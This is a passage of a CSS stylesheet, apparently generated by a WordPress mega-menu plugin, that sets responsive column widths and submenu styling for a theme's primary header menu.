  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
    width: 14.2857142857%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
    width: 28.5714285714%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
    width: 42.8571428571%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
    width: 57.1428571429%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
    width: 71.4285714286%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
    width: 85.7142857143%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {
    width: 11.1111111111%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {
    width: 22.2222222222%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {
    width: 44.4444444444%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {
    width: 55.5555555556%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {
    width: 77.7777777778%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {
    width: 88.8888888889%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {
    width: 9.0909090909%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {
    width: 18.1818181818%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {
    width: 27.2727272727%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {
    width: 36.3636363636%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {
    width: 45.4545454545%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {
    width: 54.5454545455%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {
    width: 63.6363636364%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {
    width: 72.7272727273%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {
    width: 81.8181818182%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {
    width: 90.9090909091%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {
    width: 8.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {
    width: 41.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {
    width: 58.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {
    width: 91.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 15px 15px 15px 15px;
  width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
  z-index: 999;
  border-radius: 0;
  background: #f1f1f1;
  border: 0;
  padding: 0px 0px 0px 0px;
  position: absolute;
  width: 100%;
  max-width: none;
  left: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
    width: 14.2857142857%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
    width: 28.5714285714%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
    width: 42.8571428571%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
    width: 57.1428571429%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
    width: 71.4285714286%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
    width: 85.7142857143%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
    width: 11.1111111111%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
    width: 22.2222222222%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
    width: 44.4444444444%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
    width: 55.5555555556%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
    width: 77.7777777778%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
    width: 88.8888888889%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
